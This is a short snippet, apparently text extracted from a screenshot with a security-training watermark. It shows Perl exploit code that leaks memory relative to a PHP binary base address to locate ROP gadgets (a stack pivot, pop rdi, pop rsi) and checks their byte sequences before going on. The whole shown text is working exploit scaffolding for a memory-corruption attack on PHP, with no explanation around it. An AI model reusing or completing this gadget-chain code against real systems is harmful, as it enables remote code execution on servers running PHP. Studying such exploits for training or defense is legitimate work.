 1 my $pivot = leak($php_base + 0x51a71f, 13);
2 my $poprdi = leak($php_base + 0x2b904e, 2);
3 my $poprsi = leak($php_base + 0x50ee0c, 2);
4
5 die '[!] pivot gadget doesnt seem to be right', $/
6 unless ($pivot eq "\x50\x2c\x31\xc0\x5b\x5d\x41\x5c\x41\x5d\x41\x5e\xc3");
7
8 die '[!] poprdi gadget doesnt seem to be right', $/
9 unless ($poprdi eq "\x5f\xc3");
10
11 die '[!] poprsi gadget doesnt seem to be right', $/
12 unless ($poprsi eq "\x5e\xc3");
掌控安全EDU